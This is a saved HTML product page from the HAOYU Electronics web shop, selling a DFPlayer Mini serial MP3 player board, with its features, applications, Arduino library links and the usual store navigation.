

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hotmcu.com/serial-mini-mp3-player-board-yx520024ss-chip-p-269.html?cPath=8
body_size: 9046
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en">
<head>
<title>Serial Mini MP3 Player board (MH2024K chip) [Mini-MP3-Player] - US $2.20 : HAOYU Electronics : Make Engineers Job Easier</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Serial Mini MP3 Player board (MH2024K chip) [Mini-MP3-Player] Development Boards Development Tools Arduino Wireless LCD Displays Modules Others MarsBoard Raspberry Pi LED Actuators Power Supply HAOYU Electronics,Microcontroller,Arduino,MCU,ARM,Robot,LCD,IC,Sensor,engineering,hobby,PCB" />
<meta name="description" content="HAOYU Electronics Serial Mini MP3 Player board (MH2024K chip) [Mini-MP3-Player] - Description DFPlayer Mini is a compact and inexpensive MP3 module that can be connected directly to the speaker. Module can be used alone with battery power supply, speaker and keypad, or through the serial port control, as the Arduino UNO or any microcontroller with a serial port module. The module itself " />
<meta http-equiv="imagetoolbar" content="no" />
<meta name="author" content="Zen Cart China" />
<meta name="generator" content="Zen Cart, http://www.zen-cart.cn" />

<base href="https://www.hotmcu.com/" />

<link rel="stylesheet" type="text/css" href="includes/templates/pure_black_free/css/style_imagehover.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/pure_black_free/css/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/pure_black_free/css/stylesheet_css_buttons.css" />
<link rel="stylesheet" type="text/css" media="print" href="includes/templates/pure_black_free/css/print_stylesheet.css" />
<script type="text/javascript" src="includes/templates/pure_black_free/jscript/jscript_imagehover.js"></script>
<script type="text/javascript" src="includes/modules/pages/product_info/jscript_textarea_counter.js"></script>
<script language="javascript" type="text/javascript"><!--
function popupWindow(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,copyhistory=no,width=100,height=100,screenX=150,screenY=150,top=150,left=150')
}
function popupWindowPrice(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=yes,resizable=yes,copyhistory=no,width=600,height=400,screenX=150,screenY=150,top=150,left=150')
}
//--></script>
</head>

<body id="productinfoBody">

<div id="mainWrapper">



<!--bof-header logo and navigation display-->

<div id="headerWrapper">

<!--bof-header ezpage links-->
<div class="topper-menu float-right">
<div id="navEZPagesTop">
	<ul class="list-style-none">
		<li><a href="https://www.hotmcu.com/">Home</a></li>
				<li><a href="https://www.hotmcu.com/index.php?main_page=products_new">New Products</a></li>
				<li><a href="https://www.hotmcu.com/index.php?main_page=featured_products">Featured Products</a></li>
				<li><a href="https://www.hotmcu.com/index.php?main_page=specials">Specials</a></li>
				<li><a href="https://www.hotmcu.com/index.php?main_page=create_account">Register</a></li>
			</ul>
</div>
</div>
<!--eof-header ezpage links-->


<!--bof-navigation display-->
<!--eof-navigation display-->

<!--bof-branding display-->
<div id="logoWrapper">
    <div id="logo"><a href="https://www.hotmcu.com/"><img src="includes/templates/pure_black_free/images/logo.gif" alt="Powered by HAOYU Electronics" title=" Powered by HAOYU Electronics " width="292" height="80" /></a></div>
</div>
<div class="clearBoth" /></div>
<!--eof-branding display-->

<!--eof-header logo and navigation display-->

<!--bof-optional categories tabs navigation display-->
<!--eof-optional categories tabs navigation display-->


<div id="top_nav">
<div id="tab_nav">
<!--<div class="top-nav-left"></div>-->
<div class="top-nav-right"></div>
	<ul class="list-style-none">
		<li class="home-link"><a href="https://www.hotmcu.com/"><!--img src="images/spacer.gif" width="1" height="14" alt=""--></a></li>

		<li id=""><a href="index.php?main_page=products_all">Products</a></li>

		<li id=""><a href="https://www.hotmcu.com/index.php?main_page=account">My Account</a></li>

		<li id=""><a href="https://www.hotmcu.com/index.php?main_page=shopping_cart">View Cart</a></li>

		<li id=""><a href="index.php?main_page=page_2">Distributors</a></li>


		<li id=""><a href="index.php?main_page=contact_us">Contact Us</a></li>
	</ul>
</div>


<div id="login_logout_section" class="float-right">
    <ul class="list-style-none inline-list">
    <a href="https://www.hotmcu.com/index.php?main_page=login">Log In</a>
	or    <a href="https://www.hotmcu.com/index.php?main_page=create_account">Register</a>


</div>
</div>

<!-- tools section -->
<div id="tools_wrapper" class="align-center">
	<table cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td class="td-search-header">
		<div class="search-header float-left">
            <form name="quick_find_header" action="https://www.hotmcu.com/index.php?main_page=advanced_search_result" method="get"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><div class="search-header-input"><input type="text" name="keyword" size="6" maxlength="30" style="width: 138px" value="Search for..." onfocus="if (this.value == 'Search for...') this.value = '';" onblur="if (this.value == '') this.value = 'Search for...';" /></div><input class="button-search-header" type="image" src="includes/templates/pure_black_free/images/search_header_button.gif" value="Serch" /></form>    		<div class="advanced_search float-left">
                <a href="index.php?main_page=advanced_search">Advanced Search</a>
            </div>
		</div>
		</td>
		<td>
		<!-- header cart section -->
		<table class="align-center cart-header">
		<tr>
			<td>
			<div id="cartBoxEmpty"><a href="https://www.hotmcu.com/index.php?main_page=shopping_cart"><img class="cart-icon empty float-left" src="includes/templates/pure_black_free/images/spacer.gif" /></a>Your cart is empty</div>		
			</td>
					</tr>
		</table>
		<!-- /header cart section -->


		</td>
		<td class="td-languages">
			<div class="languages-wrapper">
				
					<form name="currencies_form" action="https://www.hotmcu.com/index.php?main_page=index" method="get"><select name="currency" onchange="this.form.submit();">
  <option value="USD" selected="selected">US Dollar</option>
  <option value="CNY">RMB</option>
</select>
<input type="hidden" name="main_page" value="product_info" /><input type="hidden" name="products_id" value="269" /><input type="hidden" name="cPath" value="8" /></form>					<label class="float-right">&nbsp;&nbsp;Currency:</label>



					<form name="lang_form" action="https://www.hotmcu.com/index.php?main_page=index" method="get"><select name="language" onchange="this.form.submit();">
  <option value="en" selected="selected">English</option>
</select>
<input type="hidden" name="main_page" value="product_info" /><input type="hidden" name="products_id" value="269" /><input type="hidden" name="cPath" value="8" /></form>					<label class="float-right">Language:</label>

				<div class="clearBoth"></div>
			</div>
    	</td>
	</tr>
	</table>
</div>
<div class="dotted-line line-header"></div>
<!-- /tools section -->



</div>

<table width="100%" border="0" cellspacing="0" cellpadding="0" id="contentMainWrapper">
  <tr>

 <td id="navColumnOne" class="columnLeft" style="width: 170px">

<!--Add the following script at the bottom of the web page (before </body></html>)-->
<script type="text/javascript">function add_chatinline(){var hccid=92204994;var nt=document.createElement("script");nt.async=true;nt.src="https://mylivechat.com/chatinline.aspx?hccid="+hccid;var ct=document.getElementsByTagName("script")[0];ct.parentNode.insertBefore(nt,ct);}
add_chatinline();</script>

<div id="navColumnOneWrapper" style="width: 170px"><!--// bof: categories //-->
<div class="leftBoxContainer" id="categories" style="width: 170px">
<div class="sidebox-header-left main-sidebox-header-left"><h3 class="leftBoxHeading main-sidebox-header-right" id="categoriesHeading">Categories</h3></div>
<div id="categoriesContent" class="sideBoxContent">
<div class="categories-top-list no-dots"><a class="category-top" href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=1">Development Boards</a><span class="sub-count">&nbsp;(20)</span></div>
<div class="categories-top-list "><a class="category-top" href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=34">MarsBoard</a><span class="sub-count">&nbsp;(14)</span></div>
<div class="categories-top-list "><a class="category-top" href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=36">Raspberry Pi</a><span class="sub-count">&nbsp;(10)</span></div>
<div class="categories-top-list "><a class="category-top" href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=3">Development Tools</a><span class="sub-count">&nbsp;(9)</span></div>
<div class="categories-top-list "><a class="category-top" href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=4">Arduino</a><span class="sub-count">&nbsp;(2)</span></div>
<div class="categories-top-list "><a class="category-top" href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=5">Wireless</a><span class="sub-count">&nbsp;(11)</span></div>
<div class="categories-top-list "><a class="category-top" href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=39">Actuators</a><span class="sub-count">&nbsp;(7)</span></div>
<div class="categories-top-list "><a class="category-top" href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=6">LCD Displays</a><span class="sub-count">&nbsp;(53)</span></div>
<div class="categories-top-list "><a class="category-top" href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=7">Modules</a><span class="sub-count">&nbsp;(43)</span></div>
<div class="categories-top-list "><a class="category-top" href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=38">LED</a><span class="sub-count">&nbsp;(8)</span></div>
<div class="categories-top-list "><a class="category-top" href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=43">Power Supply</a><span class="sub-count">&nbsp;(1)</span></div>
<div class="categories-top-list "><a class="category-top" href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=8"><span class="category-subs-selected">Others</span></a><span class="sub-count">&nbsp;(120)</span></div>
<hr id="catBoxDivider" />
<a class="category-links" href="https://www.hotmcu.com/index.php?main_page=products_new">New Products ...</a><br />
<a class="category-links" href="https://www.hotmcu.com/index.php?main_page=featured_products">Featured Products ...</a><br />
<a class="category-links" href="https://www.hotmcu.com/index.php?main_page=products_all">All Products ...</a>
</div></div>
<!--// eof: categories //-->
<!--// bof: whatsnew //-->
<div class="leftBoxContainer" id="whatsnew" style="width: 170px">
<div class="sidebox-header-left "><h3 class="leftBoxHeading " id="whatsnewHeading">New Products - <a href="https://www.hotmcu.com/index.php?main_page=products_new">more</a></h3></div>
<div class="sideBoxContent centeredContent"><a href="https://www.hotmcu.com/mini-nrf24l01-24ghz-smd-wireless-transceiver-module-p-275.html?cPath=5_13"><img src="bmz_cache/9/9c649d777b4cac5c0880c9479e47519a.image.100x66.jpg" alt="Mini NRF24L01+ 2.4GHz SMD Wireless Transceiver Module" title=" Mini NRF24L01+ 2.4GHz SMD Wireless Transceiver Module " width="100" height="66" style="position:relative" onmouseover="showtrail('bmz_cache/9/98d0bb3d0ce283c24c91405b78045394.image.225x149.jpg','Mini NRF24L01+ 2.4GHz SMD Wireless Transceiver Module',100,66,225,149,this,0,0,100,66);" onmouseout="hidetrail();"  /></a><a class="sidebox-products" href="https://www.hotmcu.com/mini-nrf24l01-24ghz-smd-wireless-transceiver-module-p-275.html?cPath=5_13">Mini NRF24L01+ 2.4GHz SMD Wireless Transceiver Module</a><div>US $1.00</div></div><div class="sideBoxContent centeredContent"><a href="https://www.hotmcu.com/nrf24l01palna-24ghz-wireless-transceiver-module-1100-meters-p-276.html?cPath=5_13"><img src="bmz_cache/8/85f5ae99c28bbc44dff418e02bac6523.image.100x66.jpg" alt="NRF24L01+PA+LNA 2.4GHz Wireless Transceiver Module - 1100 Meters" title=" NRF24L01+PA+LNA 2.4GHz Wireless Transceiver Module - 1100 Meters " width="100" height="66" style="position:relative" onmouseover="showtrail('bmz_cache/b/b6f6ccfbecc43b13e1a0a2b723930220.image.225x149.jpg','NRF24L01+PA+LNA 2.4GHz Wireless Transceiver Module - 1100 Meters',100,66,225,149,this,0,0,100,66);" onmouseout="hidetrail();"  /></a><a class="sidebox-products" href="https://www.hotmcu.com/nrf24l01palna-24ghz-wireless-transceiver-module-1100-meters-p-276.html?cPath=5_13">NRF24L01+PA+LNA 2.4GHz Wireless Transceiver Module - 1100 Meters</a><div>US $2.40</div></div><div class="sideBoxContent centeredContent"><a href="https://www.hotmcu.com/wiznet-w5100-network-module-tcp-ip-ethernet-module-p-277.html?cPath=7_18"><img src="bmz_cache/a/a369e901cff698ae15127385ef0545a2.image.100x66.jpg" alt="WIZnet W5100 Network Module TCP / IP Ethernet module" title=" WIZnet W5100 Network Module TCP / IP Ethernet module " width="100" height="66" style="position:relative" onmouseover="showtrail('bmz_cache/1/11d4749fa607885a7b7ed3a0a09ad298.image.225x149.jpg','WIZnet W5100 Network Module TCP / IP Ethernet module',100,66,225,149,this,0,0,100,66);" onmouseout="hidetrail();"  /></a><a class="sidebox-products" href="https://www.hotmcu.com/wiznet-w5100-network-module-tcp-ip-ethernet-module-p-277.html?cPath=7_18">WIZnet W5100 Network Module TCP / IP Ethernet module</a><div>US $6.50</div></div></div>
<!--// eof: whatsnew //-->
<!--// bof: featured //-->
<div class="leftBoxContainer" id="featured" style="width: 170px">
<div class="sidebox-header-left "><h3 class="leftBoxHeading " id="featuredHeading">Featured - <a href="https://www.hotmcu.com/index.php?main_page=featured_products">more</a></h3></div>
<div class="sideBoxContent centeredContent"><a href="https://www.hotmcu.com/usb-blaster-download-cable-p-27.html?cPath=3_25"><img src="bmz_cache/7/7ce19bec195a1f1458518ab447c78b1c.image.100x75.jpg" alt="USB Blaster Download Cable" title=" USB Blaster Download Cable " width="100" height="75" style="position:relative" onmouseover="showtrail('bmz_cache/1/1671d102eaefa680b4c9e840e99f5a7f.image.225x168.jpg','USB Blaster Download Cable',100,75,225,168,this,0,0,100,75);" onmouseout="hidetrail();"  /></a><a class="sidebox-products" href="https://www.hotmcu.com/usb-blaster-download-cable-p-27.html?cPath=3_25">USB Blaster Download Cable</a><div>US $6.80</div></div><div class="sideBoxContent centeredContent"><a href="https://www.hotmcu.com/usbminijtag-jtagswd-debuggeremula​tor-p-29.html?cPath=3_25"><img src="bmz_cache/e/ebf5795daf654dcc79f921ad36cacf9d.image.100x75.jpg" alt="USB-MiniJTAG JTAG/SWD Debugger/Emula​tor" title=" USB-MiniJTAG JTAG/SWD Debugger/Emula​tor " width="100" height="75" style="position:relative" onmouseover="showtrail('bmz_cache/4/422a6fab18763bbc22a07978e213b3a9.image.225x168.jpg','USB-MiniJTAG JTAG/SWD Debugger/Emula​tor',100,75,225,168,this,0,0,100,75);" onmouseout="hidetrail();"  /></a><a class="sidebox-products" href="https://www.hotmcu.com/usbminijtag-jtagswd-debuggeremula​tor-p-29.html?cPath=3_25">USB-MiniJTAG JTAG/SWD Debugger/Emula​tor</a><div>US $13.00</div></div></div>
<!--// eof: featured //-->
</div></td>
    <td id="columnCenter" valign="top">
<!-- bof  breadcrumb -->
<!-- eof breadcrumb -->

<!-- bof upload alerts -->
<!-- eof upload alerts -->

<div class="centerColumn" id="productGeneral">

<!--bof Product Name-->
<h1 id="productName" class="productGeneral">Serial Mini MP3 Player board (MH2024K chip)</h1>
<!--eof Product Name-->

<!--bof Form start-->
<form name="cart_quantity" action="https://www.hotmcu.com/serial-mini-mp3-player-board-mh2024k-chip-p-269.html?action=add_product&cPath=8" method="post" enctype="multipart/form-data">
<!--eof Form start-->


<!--bof Category Icon -->

<!--div align="left" id="categoryIcon" class="categoryIcon"><a href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=8">Others</a></div--><!--eof Category Icon -->

<!--bof Prev/Next top position -->
<div class="navNextPrevWrapper centeredContent">
<p class="navNextPrevCounter">Product 90/120</p>
<div class="navNextPrevList"><a href="https://www.hotmcu.com/sealed-membrane-45-button-pad-with-sticker-p-99.html?cPath=8"><img src="includes/templates/pure_black_free/buttons/english/button_prev.gif" alt="Previous" title=" Previous " width="38" height="15" /></a></div>

<div class="navNextPrevList"><a href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=8"><img src="includes/templates/pure_black_free/buttons/english/button_return_to_product_list.gif" alt="Return to the Product List" title=" Return to the Product List " width="47" height="15" /></a></div>

<div class="navNextPrevList"><a href="https://www.hotmcu.com/sim800-gsmgprs-module-p-302.html?cPath=8"><img src="includes/templates/pure_black_free/buttons/english/button_next.gif" alt="Next" title=" Next " width="38" height="15" /></a></div>
</div><!--eof Prev/Next top position-->

<!--bof Main Product Image -->
 
<div id="productMainImage" class="centeredContent back">
<script language="javascript" type="text/javascript"><!--
document.write('<a href="javascript:popupWindow(\'https://www.hotmcu.com/index.php?main_page=popup_image&amp;pID=269\')"><img src="bmz_cache/c/cfc0384e97ccf07e66c122574970b5b6.image.225x149.jpg" alt="Serial Mini MP3 Player board (MH2024K chip)" title=" Serial Mini MP3 Player board (MH2024K chip) " width="225" height="149" /></a><a href="javascript:popupWindow(\'https://www.hotmcu.com/index.php?main_page=popup_image&amp;pID=269\')"><br /><span class="imgLink">larger image</span></a>');
//--></script>
<noscript>
<a href="https://www.hotmcu.com/index.php?main_page=popup_image&amp;pID=269" target="_blank"><img src="bmz_cache/c/cfc0384e97ccf07e66c122574970b5b6.image.225x149.jpg" alt="Serial Mini MP3 Player board (MH2024K chip)" title=" Serial Mini MP3 Player board (MH2024K chip) " width="225" height="149" /><br /><span class="imgLink">larger image</span></a></noscript>


</div><!--eof Main Product Image-->

<!--bof Product Price block -->
<span id="productPrices" class="productGeneral">
US $2.20</span>
<!--eof Product Price block -->

<!--bof free ship icon  -->
<div id="freeShippingIcon"><img src="http://www.haoyuelectronics.com/Download/order-freeshipping.bmp" alt="Always Free Shipping" title=" Always Free Shipping "/></div>
<!--eof free ship icon  -->
<!--bof Product details list  -->
<ul id="productDetailsList" class="floatingBox back">
  <li>Model: Mini-MP3-Player</li>
  <li>Shipping Weight: 3.5g</li>
  <li>6 Units in Stock</li>
  
</ul>
<br class="clearBoth" />
<!--eof Product details list -->

<!--////////////////////////////////////////////////-->

<!--
<link rel="stylesheet" href="/plugins/social-likes/social-likes_classic.css">

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
<script src="/plugins/social-likes/social-likes.min.js"></script>

<div class="social-likes" data-title="HAOYU Electronics">
	<div class="facebook" title="Share link on Facebook">Facebook</div>
	<div class="twitter" title="Share link on Twitter">Twitter</div>
	<div class="plusone" title="Share link on Google+">Google+</div>
	<div class="pinterest" title="Share image on Pinterest" data-media="">Pinterest</div>
	<div class="mailru" title="Поделиться ссылкой в Моём мире">Мой мир</div>
	<div class="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div class="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
</div>

-->

<!--/////////////////////////////////////-->

 <!--bof Product description -->
<div id="productDescription" class="productGeneral biggerText"><h2><span style="font-size: medium;">Description</span></h2>
<p><span style="font-size: medium;">DFPlayer Mini is a compact and inexpensive MP3 module that can be connected directly to the speaker. Module can be used alone with battery power supply, speaker and keypad, or through the serial port control, as the Arduino UNO or any microcontroller with a serial port module. The module itself perfectly integrated hardware decode MP3, WAV, WMA's. While the software supports TF card driver to support FAT16, FAT32 file system. Can be done by simple serial command plays the specified music, as well as how to play music and other functions, easy to use, stable and reliable!</span></p>
<h2><span style="font-size: medium;">Features</span></h2>
<ul>
    <li><span style="font-size: medium;">Supports sampling rates (KHz): 8 / 11.025 / 12/16 / 22.05 / 24/32 / 44.1 / 48<br />
    </span></li>
    <li><span style="font-size: medium;">24-bit DAC output, dynamic range support: 90dB, SNR support: 85dB<br />
    </span></li>
    <li><span style="font-size: medium;">Dynamic range support: 90dB<br />
    </span></li>
    <li><span style="font-size: medium;">SNR support: 85dB<br />
    </span></li>
    <li><span style="font-size: medium;">Fully supports FAT16, FAT32 file system, maximum support 32G TF card, support U disk to 32G, 64M bytes of NORFLASH<br />
    </span></li>
    <li><span style="font-size: medium;">A variety of control modes are available. IO control mode, serial mode, AD key control mode<br />
    </span></li>
    <li><span style="font-size: medium;">The broadcast language spots feature, you can pause the background music being played. Advertising finished playing back background sound to continue playing<br />
    </span></li>
    <li><span style="font-size: medium;">The audio data is sorted by folder, supports up to 100 folders, folders can assign every 255 Tracks<br />
    </span></li>
    <li><span style="font-size: medium;">30 level adjustable volume, 6 level adjustable EQ</span></li>
</ul>
<h2><span style="font-size: medium;">Applications</span></h2>
<ul>
    <li><span style="font-size: medium;">Car navigation voice broadcast<br />
    </span></li>
    <li><span style="font-size: medium;">Road transport inspectors, Fee station voice prompts<br />
    </span></li>
    <li><span style="font-size: medium;">Train station, bus station security check voice prompts<br />
    </span></li>
    <li><span style="font-size: medium;">Electric power, telecommunications, financial operating room voice prompts<br />
    </span></li>
    <li><span style="font-size: medium;">Multi-channel voice alarm or voice guidance equipment operation<br />
    </span></li>
    <li><span style="font-size: medium;">Electrical and mechanical equipment failure alarm<br />
    </span></li>
    <li><span style="font-size: medium;">Fire alarm voice prompts<br />
    </span></li>
    <li><span style="font-size: medium;">Automatic broadcasting equipment, regular broadcast</span></li>
</ul>
<p><img width="800" src="http://www.haoyuelectronics.com/Attachment/Mini-MP3-Player/Mini-MP3-Player-1.jpg" alt="" /> <img width="800" src="http://www.haoyuelectronics.com/Attachment/Mini-MP3-Player/Mini-MP3-Player-2.jpg" alt="" /> <img width="800" src="http://www.haoyuelectronics.com/Attachment/Mini-MP3-Player/Mini-MP3-Player-3.jpg" alt="" /></p>
<h2><span style="font-size: medium;">Package list</span></h2>
<ul>
    <li><span style="font-size: medium;">Mini MP3 Player x 1</span></li>
</ul>
<h2><span style="font-size: medium;">Document</span></h2>
<ul>
    <li><span style="font-size: medium;"><a href="https://github.com/Arduinolibrary/DFRobot_Mini_Player/raw/master/DFPlayer_Mini_mp3.zip">Arduino Library V2.0</a><br />
    </span></li>
    <li><span style="font-size: medium;"><a href="http://www.dfrobot.com/wiki/index.php/DFPlayer_Mini_SKU:DFR0299">Wiki Doc</a><br />
    </span></li>
    <li><span style="font-size: medium;"><a href="https://github.com/Arduinolibrary/DFPlayer_Mini_mp3/raw/master/DFPlayer%20Mini%20Manual.pdf">User Manual</a><br />
    </span></li>
    <li><span style="font-size: medium;"><a href="http://stonez56.blogspot.tw/2015/03/arduino-dfplayer-mini-mp3-module.html">Arduino - Test Mini MP3 Module</a></span></li>
</ul>
<p><style type="text/css">
   a:link,a:visited{text-decoration:none;color:#0000FF;}
</style></p></div>
<!--eof Product description -->
<br class="clearBoth" />

<!--bof Add to Cart Box -->
                  <div id="cartAdd">
    Add to Cart: <input type="text" name="cart_quantity" value="1" maxlength="6" size="4" /><br /><br /><input type="hidden" name="products_id" value="269" /><input type="image" src="includes/templates/pure_black_free/buttons/english/button_in_cart.gif" alt="Add to Cart" title=" Add to Cart " />          </div>
  <!--eof Add to Cart Box-->


<!--bof Attributes Module -->
<!--eof Attributes Module -->

<!--bof Quantity Discounts table -->
<!--eof Quantity Discounts table -->

<!--bof Additional Product Images -->
 <!--eof Additional Product Images -->

<!--bof Prev/Next bottom position -->
<!--eof Prev/Next bottom position -->

<!--bof Tell a Friend button -->
<!--eof Tell a Friend button -->

<!--bof Reviews button and count-->
<div id="productReviewLink" class="buttonRow back"><a href="https://www.hotmcu.com/index.php?main_page=product_reviews_write&amp;products_id=269&amp;cPath=8"><img src="includes/templates/pure_black_free/buttons/english/button_write_review.gif" alt="Write Review" title=" Write Review " width="98" height="19" /></a></div>
<br class="clearBoth" />
<!--eof Reviews button and count -->


<!--bof Product date added/available-->
<!--eof Product date added/available -->

<!--bof Product URL -->
<!--eof Product URL -->

<!--bof also purchased products module-->

<div class="centerBoxWrapper" id="alsoPurchased">
<h2 class="centerBoxHeading">Customers who bought this product also purchased...</h2>
    <div class="centerBoxContentsAlsoPurch" style="width:33%;"><a href="https://www.hotmcu.com/75w-5a-dcdc-converter-adjustable-voltage-with-led-display-p-179.html"><img src="bmz_cache/3/39358664e89ea6531f18279837fd65f2.image.80x80.jpg" alt="75W 5A DC-DC converter adjustable voltage with LED Display" title=" 75W 5A DC-DC converter adjustable voltage with LED Display " width="80" height="80" style="position:relative" onmouseover="showtrail('bmz_cache/6/6c8389f7a708f2d2cd75cc43f35155b6.image.179x180.jpg','75W 5A DC-DC converter adjustable voltage with LED Display',80,80,179,180,this,0,0,80,80);" onmouseout="hidetrail();"  /></a><br /><a href="https://www.hotmcu.com/75w-5a-dcdc-converter-adjustable-voltage-with-led-display-p-179.html">75W 5A DC-DC converter adjustable voltage with LED Display</a></div>
    <div class="centerBoxContentsAlsoPurch" style="width:33%;"><a href="https://www.hotmcu.com/three-wire-display-stand-for-raspberry-pi-ipad-and-lcd-modules-p-227.html"><img src="bmz_cache/f/f206bbfe32244ece18323dc24d6ef6da.image.100x66.jpg" alt="Three Wire Display Stand for Raspberry Pi IPad and LCD modules" title=" Three Wire Display Stand for Raspberry Pi IPad and LCD modules " width="100" height="66" style="position:relative" onmouseover="showtrail('bmz_cache/5/555d201f7565482a1867378b97d19828.image.225x149.jpg','Three Wire Display Stand for Raspberry Pi IPad and LCD modules',100,66,225,149,this,0,0,100,66);" onmouseout="hidetrail();"  /></a><br /><a href="https://www.hotmcu.com/three-wire-display-stand-for-raspberry-pi-ipad-and-lcd-modules-p-227.html">Three Wire Display Stand for Raspberry Pi IPad and LCD modules</a></div>
    <div class="centerBoxContentsAlsoPurch" style="width:33%;"><a href="https://www.hotmcu.com/i2c-eeprom-module-at24c256-p-212.html"><img src="bmz_cache/7/73d46b112a9dd33bc43bcf1bb93d7c09.image.100x66.jpg" alt="I2C EEPROM Module - AT24C256" title=" I2C EEPROM Module - AT24C256 " width="100" height="66" style="position:relative" onmouseover="showtrail('bmz_cache/d/d33007dd56a728ebed57f852741d11fd.image.225x150.jpg','I2C EEPROM Module - AT24C256',100,66,225,150,this,0,0,100,66);" onmouseout="hidetrail();"  /></a><br /><a href="https://www.hotmcu.com/i2c-eeprom-module-at24c256-p-212.html">I2C EEPROM Module - AT24C256</a></div>
<br class="clearBoth" />

    <div class="centerBoxContentsAlsoPurch" style="width:33%;"><a href="https://www.hotmcu.com/ds3231-mini-rtc-module-for-raspberry-pi-arduino-p-106.html"><img src="bmz_cache/6/617ed6fe4fef581da0a6335d52c65a94.image.100x75.jpg" alt="DS3231 Mini RTC Module for Raspberry Pi & Arduino" title=" DS3231 Mini RTC Module for Raspberry Pi & Arduino " width="100" height="75" style="position:relative" onmouseover="showtrail('bmz_cache/6/63611d117f9fbaae92f426271c638f65.image.225x168.jpg','DS3231 Mini RTC Module for Raspberry Pi & Arduino',100,75,225,168,this,0,0,100,75);" onmouseout="hidetrail();"  /></a><br /><a href="https://www.hotmcu.com/ds3231-mini-rtc-module-for-raspberry-pi-arduino-p-106.html">DS3231 Mini RTC Module for Raspberry Pi & Arduino</a></div>
    <div class="centerBoxContentsAlsoPurch" style="width:33%;"><a href="https://www.hotmcu.com/22-240x320-tft-lcd-with-spi-interface-p-315.html"><img src="bmz_cache/0/07840f1cedd15e42aaf0a24b39e05b40.image.100x54.jpg" alt="2.2&quot; 240x320 TFT LCD with SPI Interface" title=" 2.2&quot; 240x320 TFT LCD with SPI Interface " width="100" height="54" style="position:relative" onmouseover="showtrail('bmz_cache/1/103776d4ae402e48a89bbc18fd2e4e6f.image.225x121.jpg','2.2&quot; 240x320 TFT LCD with SPI Interface',100,54,225,121,this,0,0,100,54);" onmouseout="hidetrail();"  /></a><br /><a href="https://www.hotmcu.com/22-240x320-tft-lcd-with-spi-interface-p-315.html">2.2" 240x320 TFT LCD with SPI Interface</a></div>
    <div class="centerBoxContentsAlsoPurch" style="width:33%;"><a href="https://www.hotmcu.com/ir-reflective-sensor-tcrt5000-p-184.html"><img src="bmz_cache/a/aaafab5e251a96f12ad6cf116a3901cf.image.100x54.jpg" alt="IR Reflective Sensor - TCRT5000" title=" IR Reflective Sensor - TCRT5000 " width="100" height="54" style="position:relative" onmouseover="showtrail('bmz_cache/4/496596f086e2b229b39866c9ade8f450.image.225x121.jpg','IR Reflective Sensor - TCRT5000',100,54,225,121,this,0,0,100,54);" onmouseout="hidetrail();"  /></a><br /><a href="https://www.hotmcu.com/ir-reflective-sensor-tcrt5000-p-184.html">IR Reflective Sensor - TCRT5000</a></div>
<br class="clearBoth" />
 
</div>
<!--eof also purchased products module-->

<!--bof Form close-->
</form>
<!--bof Form close-->
</div>
</td>

<td id="navColumnTwo" class="columnRight" style="width: 140px">
<div id="navColumnTwoWrapper" style="width: 140px"><!--// bof: search //-->
<div class="rightBoxContainer" id="search" style="width: 140px">
<div class="sidebox-header-left"><h3 class="rightBoxHeading" id="searchHeading"><label>Search</label></h3></div>
<div id="searchContent" class="sideBoxContent centeredContent"><form name="quick_find" action="https://www.hotmcu.com/index.php?main_page=advanced_search_result" method="get"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" size="18" maxlength="100" style="width: 110px" value="Search for..." onfocus="if (this.value == 'Search for...') this.value = '';" onblur="if (this.value == '') this.value = 'Search for...';" /><br /><input type="submit" value="Search" style="width: 50px" /><br /><a href="https://www.hotmcu.com/index.php?main_page=advanced_search">Advanced Search</a></form></div></div>
<!--// eof: search //-->

<!--// bof: ezpages //-->
<div class="rightBoxContainer" id="ezpages" style="width: 140px">
<div class="sidebox-header-left"><h3 class="rightBoxHeading" id="ezpagesHeading">Important Links</h3></div>
<div id="ezpagesContent" class="sideBoxContent">
<ul style="margin: 0; padding: 0; list-style-type: none;">
<li><a href="https://www.hotmcu.com/index.php?main_page=page&amp;id=8&amp;chapter=0">About Us</a></li>
<li><a href="https://www.hotmcu.com/index.php?main_page=contact_us">Contact Us</a></li>
<li><a href="https://www.hotmcu.com/index.php?main_page=page_2">Distributors</a></li>
<li><a href="https://www.hotmcu.com/index.php?main_page=conditions">Ordering & Status</a></li>
<li><a href="https://www.hotmcu.com/index.php?main_page=shippinginfo">Shipping & Returns</a></li>
</ul>
</div></div>
<!--// eof: ezpages //-->

<!--// bof: reviews //-->
<div class="rightBoxContainer" id="reviews" style="width: 140px">
<div class="sidebox-header-left"><h3 class="rightBoxHeading" id="reviewsHeading">Reviews - <a href="https://www.hotmcu.com/index.php?main_page=reviews">more</a></h3></div>
